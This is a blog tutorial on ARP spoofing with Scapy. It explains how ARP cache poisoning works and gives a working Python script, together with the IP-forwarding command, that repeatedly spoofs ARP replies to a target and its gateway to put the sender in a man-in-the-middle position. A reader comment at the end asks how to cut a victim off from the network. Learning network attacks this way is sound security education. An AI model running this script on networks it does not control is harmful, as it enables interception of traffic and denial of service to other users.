ARP Spoofing with Scapy
What’s going on guys?
In this video we’ll take a look at how to do ARP spoofing attack using Scapy!
If you’re interested but have no idea what Scapy is and wondering why we aren’t using [enter tool name here] to do this, then I suggest checking out my previous post “Introduction to Scapy“. To sum it up, I guess we are interested in doing this in a raw way to learn as much possible from the protocols and how they work.
What is ARP Spoofing?
ARP spoofing is a technique used to put yourself in a man-in-the-middle position between a target and gateway. The address resolution protocol (ARP) uses broadcast and replies to translate an IPv4 address into a MAC address. Decades ago, hackers figured out it’s possible to spam the network with spoofed ARP replies pretending to be another client on the network; which leads to all the traffic for that client to be intercepted by the attacker.
If you’re unfamiliar with these protocols and terminologies, believe me, it’s not all that complicated. This is one of the things that become easier to understand once you see it taking place. I recommend setting up Wireshark first and perhaps just observe how ARP works in its natural form. You will see broadcasts asking “What is the MAC address for this IP?”, followed by replies from clients “Hey that’s me, here is my MAC address!”.
From that point on we can simply tell the router “Hey my MAC address is xx:xx” (where xx:xx is the target client’s MAC address) and do the same thing to the router making them think we are the target client.

Basically this would lead to all traffic being sent initially to the attacker and then redirected to the client…
Script and Commands
The first thing we need to do is to enable IPv4 forwarding:
sudo su
echo 1 > /proc/sys/net/ipv4/ip_forward
Here is the script being used with Scapy to send the spoofed ARP frames:
import scapy.all as scapy
import time
interval = 4
ip_target = input("Enter target IP address: ")
ip_gateway = input("Enter gateway IP address: ")
def spoof(target_ip, spoof_ip):
packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = scapy.getmacbyip(target_ip), psrc = spoof_ip)
scapy.send(packet, verbose = False)
def restore(destination_ip, source_ip):
destination_mac = scapy.getmacbyip(destination_ip)
source_mac = scapy.getmacbyip(source_ip)
packet = scapy.ARP(op = 2, pdst = destination_ip, hwdst = destination_mac, psrc = source_ip, hwsrc = source_mac)
scapy.send(packet, verbose = False)
try:
while True:
spoof(ip_target, ip_gateway)
spoof(ip_gateway, ip_target)
time.sleep(interval)
except KeyboardInterrupt:
restore(ip_gateway, ip_target)
restore(ip_target, ip_gateway)
The script above will send ARP spoofed frames every 4 seconds to target and gateway. I found it easier using this script but if you want you can do it straight from scapy as well with the function sendp(). Just craft the ARP manually, then use the sendp(frame, inter=4) which will send the frame every 4 seconds interval.
This script was originally written by Geeksforgeeks, although I couldn’t get his version to work since the function for fetching the MAC address would crash very often. I just read up on Scapy’s documentation and realized Scapy already had a builtin function specifically for that, which I implemented into the script.
Further Reads
Aside from certification reading, which will teach about the protocol and frame specifications, I recommend checking out the following posts including sample code that you can run and see the action unfold:
If you know of any other good reads and interesting material on the topic, leave a comment below.
Watch the video for all the details on how to use it, and I’ll see ya guys next time. 😉
Instead of spoofing, then how can i stop the victim from having network access?
Is it packet dropping? If so, then how?